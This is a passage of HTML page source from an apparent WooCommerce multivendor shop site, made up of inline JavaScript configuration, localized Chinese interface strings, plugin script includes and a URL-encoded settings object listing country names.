and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose \u54c1\u724c ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-admin\/admin-ajax.php","shop_url":"https:\/\/searchingc.com\/collections\/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":""};
var wcfm_enquiry_manage_messages = {"no_name":"\u6b64\u6b04\u4f4d\u5fc5\u586b","no_email":"Email is required.","no_enquiry":"Please insert your enquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"\u5df2\u63d0\u4ea4\u76f8\u95dc\u67e5\u8a62\u81f3\u5ba2\u670d\u5c08\u54e1","enquiry_published":"Enquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.5.5' id='wcfm_core_js-js'></script>
<script type='text/javascript' id='wcfmmp_store_js-js-extra'>
/* <![CDATA[ */
var wcfm_reviews_messages = {"no_comment":"Please insert your comment before submit.","no_rating":"Please rate atleast one category before submit.","review_saved":"Your review successfully submited, will publish after approval!","review_published":"\u60a8\u6210\u529f\u9001\u51fa\u8a55\u50f9\u3002","review_response_saved":"\u60a8\u6210\u529f\u9001\u51fa\u56de\u8986\u8a55\u50f9\u3002","refund_requests_failed":"Your refund request failed, please try after sometime.","refund_requests_approved":"Refund requests successfully approved."};
var wcfm_slider_banner_delay = {"delay":"4000"};
var wcfmmp_store_map_options = {"default_lat":"30.0599153","default_lng":"31.2620199","default_zoom":"17","store_icon":"https:\/\/searchingc.com\/wp-content\/plugins\/wc-multivendor-marketplace\/assets\/images\/wcfmmp_map_icon.png","icon_width":"40","icon_height":"57","is_poi":"1","is_allow_scroll_zoom":"1","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-multivendor-marketplace/assets/js/min/store/wcfmmp-script-store.js?ver=3.4.5' id='wcfmmp_store_js-js'></script>
<script type='text/javascript' id='wcfm-leaflet-map-js-js-extra'>
/* <![CDATA[ */
var wcfm_maps = {"lib":"leaflet","map_type":"roadmap"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/leaflet/leaflet.js?ver=6.5.5' id='wcfm-leaflet-map-js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/leaflet/leaflet-search.js?ver=6.5.5' id='wcfm-leaflet-search-js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick.js?ver=1768793572' id='rvpplugin-slick-js'></script>
<script type='text/javascript' id='rvpplugin-frontend-js-extra'>
/* <![CDATA[ */
var rvpplugin_data = {"slides_to_show":"4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/recently-viewed-products/frontend/js/rvpplugin-frontend.js?ver=1768793572' id='rvpplugin-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.7.1' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=2.4.0' id='wc-price-slider_33-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wc-settings-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2021-09-17 18:20:20+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Country\/Region":["\u570b\u5bb6 \/ \u5730\u5340"],"Country\/Region (optional)":["\u570b\u5bb6 \/ \u5730\u5340 (\u9078\u586b)"],"Postal code (optional)":["\u90f5\u905e\u5340\u865f (\u9078\u586b)"],"First name (optional)":["\u540d\u5b57 (\u9078\u586b)"],"Last name (optional)":["\u59d3\u6c0f (\u9078\u586b)"],"Company (optional)":["\u516c\u53f8 (\u9078\u586b)"],"Address (optional)":["\u5730\u5740 (\u9078\u586b)"],"Apartment, suite, etc. (optional)":["\u516c\u5bd3\u3001\u5957\u623f\u7b49 (\u9078\u586b)"],"City (optional)":["\u57ce\u5e02 (\u9078\u586b)"],"State\/County (optional)":["\u5dde \/ \u90e1 (\u9078\u586b)"],"Postal code":["\u90f5\u905e\u5340\u865f"],"Address":["\u5730\u5740"],"State\/County":["\u7e23\/\u5e02"],"City":["\u57ce\u5e02"],"Company":["\u516c\u53f8"],"Last name":["\u59d3\u6c0f"],"First name":["\u540d\u5b57"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/wc-settings.js"}} );
</script>
<script type='text/javascript' id='wc-settings-js-before'>
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22alertCount%22%3A%220%22%2C%22orderCount%22%3A153553%2C%22publishedProductCount%22%3A%2218652%22%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22BT%22%3A%22%5Cu4e0d%5Cu4e39%22%2C%22CN%22%3A%22%5Cu4e2d%5Cu570b%22%2C%22CF%22%3A%22%5Cu4e2d%5Cu975e%5Cu5171%5Cu548c%5Cu570b%22%2C%22DK%22%3A%22%5Cu4e39%5Cu9ea5%22%2C%22TD%22%3A%22%5Cu4e4d%5Cu5f97%22%2C%22YE%22%3A%22%5Cu4e5f%5Cu9580%22%2C%22AM%22%3A%22%5Cu4e9e%5Cu7f8e%5Cu5c3c%5Cu4e9e%22%2C%22IL%22%3A%22%5Cu4ee5%5Cu8272%5Cu5217%22%2C%22IQ%22%3A%22%5Cu4f0a%5Cu62c9%5Cu514b%22%2C%22IR%22%3A%22%5Cu4f0a%5Cu6717%22%2C%22BZ%22%3A%22%5Cu4f2f%5Cu5229%5Cu8332%22%2C%22CV%22%3A%22%5Cu4f5b%5Cu5f97%5Cu89d2%22%2C%22RU%22%3A%22%5Cu4fc4%5Cu570b%22%2C%22BG%22%3A%22%5Cu4fdd%5Cu52a0%5Cu5229%5Cu4e9e%22%2C%22HR%22%3A%22%5Cu514b%5Cu7f85%5Cu5730%5Cu4e9e%22%2C%22IS%22%3A%22%5Cu51b0%5Cu5cf6%22%2C%22LI%22%3A%22%5Cu5217%5Cu652f%5Cu6566%5Cu58eb%5Cu767b%22%2C%22LY%22%3A%22%5Cu5229%5Cu6bd4%5Cu4e9e%22%2C%22LR%22%3A%22%5Cu5229%5Cu6bd4%5Cu91cc%5Cu4e9e%22%2C%22CG%22%3A%22%5Cu525b%5Cu679c%5Cuff08%5Cu5e03%5Cuff09%22%2C%22CD%22%3A%22%5Cu525b%5Cu679c%5Cuff08%5Cu91d1%5Cuff09%22%2C%22CA%22%3A%22%5Cu52a0%5Cu62ff%5Cu5927%22%2C%22GH%22%3A%22%5Cu52a0%5Cu7d0d%22%2C%22GA%22%3A%22%5Cu52a0%5Cu84ec%22%2C%22HU%22%3A%22%5Cu5308%5Cu7259%5Cu5229%22%2C%22KP%22%3A%22%5Cu5317%5Cu671d%5Cu9bae%22%2C%22MK%22%3A%22%5Cu5317%5Cu99ac%5Cu5176%5Cu9813%22%2C%22MP%22%3A%22%5Cu5317%5Cu99ac%5Cu91cc%5Cu4e9e%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22GS%22%3A%22%5Cu5357%5Cu55ac%5Cu6cbb%5Cu4e9e%5Cu5cf6%5C%2F%5Cu5357%5Cu6851%5Cu5a01%5Cu5947%5Cu7fa4%5Cu5cf6%22%2C%22AQ%22%3A%22%5Cu5357%5Cu6975%5Cu6d32%22%2C%22SS%22%3A%22%5Cu5357%5Cu8607%5Cu4e39%22%2C%22ZA%22%3A%22%5Cu5357%5Cu975e%22%2C%22BW%22%3A%22%5Cu535a%5Cu8328%5Cu74e6%5Cu7d0d%22%2C%22QA%22%3A%22%5Cu5361%5Cu5854%5Cu723e%22%2C%22ID%22%3A%22%5Cu5370%5Cu5c3c%22%2C%22IN%22%3A%22%5Cu5370%5Cu5ea6%22%2C%22GT%22%3A%22%5Cu5371%5Cu5730%5Cu99ac%5Cu62c9%22%2C%22EC%22%3A%22%5Cu5384%5Cu74dc%5Cu591a%5Cu723e%22%2C%22ER%22%3A%22%5Cu5384%5Cu7acb%5Cu7279%5Cu91cc%5Cu4e9e%22%2C%22CU%22%3A%22%5Cu53e4%5Cu5df4%22%2C%22TW%22%3A%22%5Cu53f0%5Cu7063%22%2C%22DJ%22%3A%22%5Cu5409%5Cu5e03%5Cu63d0%22%2C%22KG%22%3A%22%5Cu5409%5Cu723e%5Cu5409%5Cu65af%5Cu65af%5Cu5766%22%2C%22KZ%22%3A%22%5Cu54c8%5Cu85a9%5Cu514b%5Cu65af%5Cu5766%22%2C%22CO%22%3A%22%5Cu54e5%5Cu502b%5Cu6bd4%5Cu4e9e%22%2C%22CR%22%3A%22%5Cu54e5%5Cu65af%5Cu9054%5Cu9ece%5Cu52a0%22%2C%22CM%22%3A%22%5Cu5580%5Cu9ea5%5Cu9686%22%2C%22TV%22%3A%22%5Cu5716%5Cu74e6%5Cu76e7%22%2C%22TM%22%3A%22%5Cu571f%5Cu5eab%5Cu66fc%5Cu65af%5Cu5766%22%2C%22TR%22%3A%22%5Cu571f%5Cu8033%5Cu5176%22%2C%22GY%22%3A%22%5Cu572d%5Cu4e9e%5Cu90a3%22%2C%22TZ%22%3A%22%5Cu5766%5Cu6851%5Cu5c3c%5Cu4e9e%22%2C%22EG%22%3A%22%5Cu57c3%5Cu53ca%22%2C%22ET%22%3A%22%5Cu57c3%5Cu585e%5Cu4fc4%5Cu6bd4%5Cu4e9e%22%2C%22KI%22%3A%22%5Cu57fa%5Cu91cc%5Cu5df4%5Cu65af%22%2C%22TJ%22%3A%22%5Cu5854%5Cu5409%5Cu514b%5Cu65af%5Cu5766%22%2C%22SN%22%3A%22%5Cu585e%5Cu5167%5Cu52a0%5Cu723e%22%2C%22SL%22%3A%22%5Cu585e%5Cu62c9%5Cu5229%5Cu6602%22%2C%22CY%22%3A%22%5Cu585e%5Cu6d66%5Cu8def%5Cu65af%22%2C%22RS%22%3A%22%5Cu585e%5Cu723e%5Cu7dad%5Cu4e9e%22%2C%22SC%22%3A%22%5Cu585e%5Cu820c%5Cu723e%22%2C%22MX%22%3A%22%5Cu58a8%5Cu897f%5Cu54e5%22%2C%22TG%22%3A%22%5Cu591a%5Cu54e5%22%2C%22DM%22%3A%22%5Cu591a%5Cu7c73%5Cu5c3c%5Cu52a0%22%2C%22DO%22%3A%22%5Cu591a%5Cu7c73%5Cu5c3c%5Cu52a0%5Cu5171%5Cu548c%5Cu570b%22%2C%22AT%22%3A%22%5Cu5967%5Cu5730%5Cu5229%22%2C%22AX%22%3A%22%5Cu5967%5Cu862d%5Cu7fa4%5Cu5cf6%22%2C%22VE%22%3A%22%5Cu59d4%5Cu5167%5Cu745e%5Cu62c9%22%2C%22BD%22%3A%22%5Cu5b5f%5Cu52a0%5Cu62c9%5Cu570b%22%2C%22AO%22%3A%22%5Cu5b89%5Cu54e5%5Cu62c9%22%2C%22AI%22%3A%22%5Cu5b89%5Cu572d%5Cu62c9%22%2C%22AG%22%3A%22%5Cu5b89%5Cu63d0%5Cu74dc%5Cu548c%5Cu5df4%5Cu5e03%5Cu9054%22%2C%22AD%22%3A%22%5Cu5b89%5Cu9053%5Cu723e%22%2C%22FM%22%3A%22%5Cu5bc6%5Cu514b%5Cu7f85%5Cu5c3c%5Cu897f%5Cu4e9e%22%2C%22NI%22%3A%22%5Cu5c3c%5Cu52a0%5Cu62c9%5Cu74dc%22%2C%22NG%22%3A%22%5Cu5c3c%5Cu65e5%5Cu5229%5Cu4e9e%22%2C%22NE%22%3A%22%5Cu5c3c%5Cu65e5%5Cu723e%22%2C%22NP%22%3A%22%5Cu5c3c%5Cu6cca%5Cu723e%22%2C%22GM%22%3A%22%5Cu5ca1%5Cu6bd4%5Cu4e9e%22%2C%22PS%22%3A%22%5Cu5df4%5Cu52d2%5Cu65af%5Cu5766%5Cu9818%5Cu571f%22%2C%22BS%22%3A%22%5Cu5df4%5Cu54c8%5Cu99ac%22%2C%22PK%22%3A%22%5Cu5df4%5Cu57fa%5Cu65af%5Cu5766%22%2C%22BB%22%3A%22%5Cu5df4%5Cu5df4%5Cu591a%5Cu65af%22%2C%22PG%22%3A%22%5Cu5df4%5Cu5e03%5Cu4e9e%5Cu65b0%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22PY%22%3A%22%5Cu5df4%5Cu62c9%5Cu572d%22%2C%22PA%22%3A%22%5Cu5df4%5Cu62ff%5Cu99ac%22%2C%22BH%22%3A%22%5Cu5df4%5Cu6797%22%2C%22BR%22%3A%22%5Cu5df4%5Cu897f%22%2C%22BF%22%3A%22%5Cu5e03%5Cu57fa%5Cu7d0d%5Cu6cd5%5Cu7d22%22%2C%22BV%22%3A%22%5Cu5e03%5Cu5a01%5Cu5cf6%22%2C%22BI%22%3A%22%5Cu5e03%5Cu9686%5Cu8fea%22%2C%22GR%22%3A%22%5Cu5e0c%5Cu81d8%22%2C%22PW%22%3A%22%5Cu5e1b%5Cu7409%22%2C%22GN%22%3A%22%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22GW%22%3A%22%5Cu5e7e%5Cu5167%5Cu4e9e%5Cu6bd4%5Cu7d39%22%2C%22CK%22%3A%22%5Cu5eab%5Cu514b%5Cu7fa4%5Cu5cf6%22%2C%22CW%22%3A%22%5Cu5eab%5Cu62c9%5Cu7d22%22%2C%22DE%22%3A%22%5Cu5fb7%5Cu570b%22%2C%22IT%22%3A%22%5Cu610f%5Cu5927%5Cu5229%22%2C%22EE%22%3A%22%5Cu611b%5Cu6c99%5Cu5c3c%5Cu4e9e%22%2C%22IE%22%3A%22%5Cu611b%5Cu723e%5Cu862d%22%2C%22TK%22%3A%22%5Cu6258%5Cu514b%5Cu52de%22%2C%22LV%22%3A%22%5Cu62c9%5Cu812b%5Cu7dad%5Cu4e9e%22%2C%22NO%22%3A%22%5Cu632a%5Cu5a01%22%2C%22CZ%22%3A%22%5Cu6377%5Cu514b%5Cu5171%5Cu548c%5Cu570b%22%2C%22MA%22%3A%22%5Cu6469%5Cu6d1b%5Cu54e5%22%2C%22MD%22%3A%22%5Cu6469%5Cu723e%5Cu591a%5Cu74e6%22%2C%22MC%22%3A%22%5Cu6469%5Cu7d0d%5Cu54e5%22%2C%22SY%22%3A%22%5Cu6558%5Cu5229%5Cu4e9e%22%2C%22BN%22%3A%22%5Cu6587%5Cu840a%22%2C%22FJ%22%3A%22%5Cu6590%22%2C%22SZ%22%3A%22%5Cu65af%5Cu5a01%5Cu58eb%5Cu862d%22%2C%22SK%22%3A%22%5Cu65af%5Cu6d1b%5Cu4f10%5Cu514b%22%2C%22SI%22%3A%22%5Cu65af%5Cu6d1b%5Cu6587%5Cu5c3c%5Cu4e9e%22%2C%22SJ%22%3A%22%5Cu65af%5Cu74e6%5Cu723e%5Cu5df4%5Cu7fa4%5Cu5cf6%5Cu548c%5Cu63da%5Cu99ac%5Cu5ef6%5Cu5cf6%22%2C%22LK%22%3A%22%5Cu65af%5Cu91cc%5Cu862d%5Cu5361%22%2C%22SG%22%3A%22%5Cu65b0%5Cu52a0%5Cu5761%22%2C%22NC%22%3A%22%5Cu65b0%5Cu5580%5Cu88e1%5Cu591a%5Cu5c3c%5Cu4e9e%22%2C%22JE%22%3A%22%5Cu65b0%5Cu6fa4%5Cu897f%5Cu5dde%22%2C%22JP%22%3A%22%5Cu65e5%5Cu672c%22%2C%22CL%22%3A%22%5Cu667a%5Cu5229%22%2C%22TL%22%3A%22%5Cu6771%5Cu5e1d%5Cu6c76%22%2C%22KH%22%3A%22%5Cu67ec%5Cu57d4%5Cu5be8%22%2C%22GG%22%3A%22%5Cu6839%5Cu897f%5Cu5cf6%22%2C%22GD%22%3A%22%5Cu683c%5Cu6797%5Cu7d0d%5Cu9054%22%2C%22GL%22%3A%22%5Cu683c%5Cu9675%5Cu862d%22%2C%22GE%22%3A%22%5Cu683c%5Cu9b6f%5Cu5409%5Cu4e9e%22%2C%22VA%22%3A%22%5Cu68b5%5Cu5e1d%5Cu5ca1%22%2C%22BE%22%3A%22%5Cu6bd4%5Cu5229%5Cu6642%22%2C%22MR%22%3A%22%5Cu6bdb%5Cu91cc%5Cu5854%5Cu5c3c%5Cu4e9e%22%2C%22MU%22%3A%22%5Cu6bdb%5Cu91cc%5Cu6c42%5Cu65af%22%2C%22SA%22%3A%22%5Cu6c99%5Cu7279%5Cu963f%5Cu62c9%5Cu4f2f%22%2C%22FR%22%3A%22%5Cu6cd5%5Cu570b%22%2C%22TF%22%3A%22%5Cu6cd5%5Cu570b%5Cu5357%5Cu90e8%5Cu9818%5Cu571f%22%2C%22GF%22%3A%22%5Cu6cd5%5Cu5c6c%5Cu572d%5Cu4e9e%5Cu90a3%22%2C%22PF%22%3A%22%5Cu6cd5%5Cu5c6c%5Cu6ce2%5Cu5229%5Cu5c3c%5Cu897f%5Cu4e9e%22%2C%22FO%22%3A%22%5Cu6cd5%5Cu7f85%5Cu7fa4%5Cu5cf6%22%2C%22PR%22%3A%22%5Cu6ce2%5Cu591a%5Cu9ece%5Cu5404%22%2C%22BA%22%3A%22%5Cu6ce2%5Cu65af%5Cu5c3c%5Cu4e9e%5Cu548c%5Cu9ed1%5Cu585e%5Cu54e5%5Cu7dad%5Cu90a3%22%2C%22PL%22%3A%22%5Cu6ce2%5Cu862d%22%2C%22TH%22%3A%22%5Cu6cf0%5Cu570b%22%2C%22ZW%22%3A%22%5Cu6d25%5Cu5df4%5Cu5e03%5Cu97cb%22%2C%22HN%22%3A%22%5Cu6d2a%5Cu90fd%5Cu62c9%5Cu65af%22%2C%22HT%22%3A%22%5Cu6d77%5Cu5730%22%2C%22TO%22%3A%22%5Cu6e6f%5Cu52a0%22%2C%22AU%22%3A%22%5Cu6fb3%5Cu5927%5Cu5229%5Cu4e9e%22%2C%22MO%22%3A%22%5Cu6fb3%5Cu9580%22%2C%22UA%22%3A%22%5Cu70cf%5Cu514b%5Cu862d%22%2C%22UG%22%3A%22%5Cu70cf%5Cu5e72%5Cu9054%22%2C%22UY%22%3A%22%5Cu70cf%5Cu62c9%5Cu572d%22%2C%22UZ%22%3A%22%5Cu70cf%5Cu8332%5Cu5225%5Cu514b%5Cu65af%5Cu5766%22%2C%22JM%22%3A%22%5Cu7259%5Cu8cb7%5Cu52a0%22%2C%22TC%22%3A%22%5Cu7279%5Cu514b%5Cu65af%5Cu548c%5Cu51f1%5Cu79d1%5Cu65af%5Cu7fa4%5Cu5cf6%22%2C%22TT%22%3A%22%5Cu7279%5Cu91cc%5Cu5c3c%5Cu9054%5Cu548c%5Cu591a%5Cu5df4%5Cu54e5%22%2C%22BO%22%3A%22%5Cu73bb%5Cu5229%5Cu7dad%5Cu4e9e%22%2C%22NR%22%3A%22%5Cu7459%5Cu9b6f%22%2C%22SE%22%3A%22%5Cu745e%5Cu5178%22%2C%22CH%22%3A%22%5Cu745e%5Cu58eb%22%2C%22GP%22%3A%22%5Cu74dc%5Cu5fb7%5Cu7f85%5Cu666e%5Cu5cf6%22%2C%22WF%22%3A%22%5Cu74e6%5Cu5229%5Cu65af%5Cu7fa4%5Cu5cf6%5Cu548c%5Cu5bcc%5Cu5716%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22VU%22%3A%22%5Cu74e6%5Cu52aa%5Cu963f%5Cu5716%22%2C%22RE%22%3A%22%5Cu7559%5Cu5c3c%5Cu65fa%5Cu5cf6%22%2C%22BY%22%3A%22%5Cu767d%5Cu4fc4%5Cu7f85%5Cu65af%22%2C%22BM%22%3A%22%5Cu767e%5Cu6155%5Cu5927%22%2C%22PN%22%3A%22%5Cu76ae%5Cu7279%5Cu51f1%5Cu6069%22%2C%22RW%22%3A%22%5Cu76e7%5Cu65fa%5Cu9054%22%2C%22LU%22%3A%22%5Cu76e7%5Cu68ee%5Cu5821%22%2C%22GI%22%3A%22%5Cu76f4%5Cu5e03%5Cu7f85%5Cu9640%22%2C%22FK%22%3A%22%5Cu798f%5Cu514b%5Cu862d%5Cu7fa4%5Cu5cf6%22%2C%22KW%22%3A%22%5Cu79d1%5Cu5a01%5Cu7279%22%2C%22KM%22%3A%22%5Cu79d1%5Cu6469%5Cu7f85%22%2C%22CC%22%3A%22%5Cu79d1%5Cu79d1%5Cu65af%5Cu7fa4%5Cu5cf6%22%2C%22PE%22%3A%22%5Cu79d8%5Cu9b6f%22%2C%22TN%22%3A%22%5Cu7a81%5Cu5c3c%5Cu65af%22%2C%22LT%22%3A%22%5Cu7acb%5Cu9676%5Cu5b9b%22%2C%22JO%22%3A%22%5Cu7d04%5Cu65e6%22%2C%22NA%22%3A%22%5Cu7d0d%5Cu7c73%5Cu6bd4%5Cu4e9e%22%2C%22NU%22%3A%22%5Cu7d10%5Cu57c3%22%2C%22NZ%22%3A%22%5Cu7d10%5Cu897f%5Cu862d%22%2C%22SB%22%3A%22%5Cu7d22%5Cu7f85%5Cu9580%5Cu7fa4%5Cu5cf6%22%2C%22SO%22%3A%22%5Cu7d22%5Cu99ac%5Cu91cc%22%2C%22MM%22%3A%22%5Cu7dec%5Cu7538%22%2C%22RO%22%3A%22%5Cu7f85%5Cu99ac%5Cu5c3c%5Cu4e9e%22%2C%22US%22%3A%22%5Cu7f8e%5Cu570b%20%28US%29%22%2C%22UM%22%3A%22%5Cu7f8e%5Cu570b%5Cu5916%5Cu5cf6%22%2C%22VI%22%3A%22%5Cu7f8e%5Cu5c6c%5Cu7dad%5Cu723e%5Cu4eac%5Cu7fa4%5Cu5cf6%22%2C%22AS%22%3A%22%5Cu7f8e%5Cu5c6c%5Cu85a9%5Cu6469%5Cu4e9e%22%2C%22LA%22%3A%22%5Cu8001%5Cu64be%22%2C%22KN%22%3A%22%5Cu8056%5Cu57fa%5Cu8328%5Cu548c%5Cu5c3c%5Cu7dad%5Cu65af%22%2C%22ST%22%3A%22%5Cu8056%5Cu591a%5Cu7f8e%5Cu53ca%5Cu666e%5Cu6797%5Cu897f%5Cu6bd4%22%2C%22BL%22%3A%22%5Cu8056%5Cu5df4%5Cu6cf0%5Cu52d2%5Cu7c73%22%2C%22VC%22%3A%22%5Cu8056%5Cu6587%5Cu68ee%5Cu7279%5Cu548c%5Cu683c%5Cu6797%5Cu7d0d%5Cu4e01%5Cu65af%22%2C%22PM%22%3A%22%5Cu8056%5Cu76ae%5Cu57c3%5Cu723e%5Cu548c%5Cu5bc6%5Cu514b%5Cu9686%22%2C%22LC%22%3A%22%5Cu8056%5Cu76e7%5Cu897f%5Cu4e9e%22%2C%22CX%22%3A%22%5Cu8056%5Cu8a95%5Cu5cf6%22%2C%22SH%22%3A%22%5Cu8056%5Cu8d6b%5Cu52d2%5Cu62ff%5Cu5cf6%22%2C%22SX%22%3A%22%5Cu8056%5Cu99ac%5Cu4e01%5Cu5cf6%20%28%5Cu8377%5Cu5c6c%29%22%2C%22MF%22%3A%22%5Cu8056%5Cu99ac%5Cu4e01%5Cuff08%5Cu6cd5%5Cu570b%5Cu90e8%5Cu5206%5Cuff09%22%2C%22SM%22%3A%22%5Cu8056%5Cu99ac%5Cu529b%5Cu8afe%22%2C%22KE%22%3A%22%5Cu80af%5Cu5c3c%5Cu4e9e%22%2C%22FI%22%3A%22%5Cu82ac%5Cu862d%22%2C%22GB%22%3A%22%5Cu82f1%5Cu570b%20%28UK%29%22%2C%22IO%22%3A%22%5Cu82f1%5Cu5c6c%5Cu5370%5Cu5ea6%5Cu6d0b%5Cu9818%5Cu5730%22%2C%22VG%22%3A%22%5Cu82f1%5Cu5c6c%5Cu7dad%5Cu723e%5Cu4eac%5Cu7fa4%5Cu5cf6%22%2C%22NL%22%3A%22%5Cu8377%5Cu862d%22%2C%22BQ%22%3A%22%5Cu8377%5Cu862d%5Cu52a0%5Cu52d2%5Cu6bd4%5Cu5340%22%2C%22MZ%22%3A%22%5Cu83ab%5Cu6851%5Cu6bd4%5Cu514b%22%2C%22PH%22%3A%22%5Cu83f2%5Cu5f8b%5Cu8cd3%22%2C%22LS%22%3A%22%5Cu840a%5Cu7d22%5Cu6258%22%2C%22PT%22%3A%22%5Cu8461%5Cu8404%5Cu7259%22%2C%22MN%22%3A%22%5Cu8499%5Cu53e4%22%2C%22MS%22%3A%22%5Cu8499%5Cu7279%5Cu585e%5Cu62c9%5Cu7279%22%2C%22WS%22%3A%22%5Cu85a9%5Cu6469%5Cu4e9e%22%2C%22SV%22%3A%22%5Cu85a9%5Cu723e%5Cu74e6%5Cu591a%22%2C%22SD%22%3A%22%5Cu8607%5Cu4e39%22%2C%22SR%22%3A%22%5Cu8607%5Cu91cc%5Cu5357%22%2C%22EH%22%3A%22%5Cu897f%5Cu6492%5Cu54c8%5Cu62c9%22%2C%22ES%22%3A%22%5Cu897f%5Cu73ed%5Cu7259%22%2C%22NF%22%3A%22%5Cu8afe%5Cu798f%5Cu514b%5Cu5cf6%22%2C%22CI%22%3A%22%5Cu8c61%5Cu7259%5Cu6d77%5Cu5cb8%22%2C%22BJ%22%3A%22%5Cu8c9d%5Cu5be7%22%2C%22ZM%22%3A%22%5Cu8d0a%5Cu6bd4%5Cu4e9e%22%2C%22GQ%22%3A%22%5Cu8d64%5Cu9053%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22HM%22%3A%22%5Cu8d6b%5Cu5fb7%5Cu5cf6%5Cu548c%5Cu9ea5%5Cu514b%5Cu5510%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22VN%22%3A%22%5Cu8d8a%5Cu5357%22%2C%22KY%22%3A%22%5Cu958b%5Cu66fc%5Cu7fa4%5Cu5cf6%22%2C%22GU%22%3A%22%5Cu95dc%5Cu5cf6%22%2C%22AZ%22%3A%22%5Cu963f%5Cu585e%5Cu62dc%5Cu7586%22%2C%22AF%22%3A%22%5Cu963f%5Cu5bcc%5Cu6c57%22%2C%22AE%22%3A%22%5Cu963f%5Cu62c9%5Cu4f2f%5Cu806f%5Cu5408%5Cu5927%5C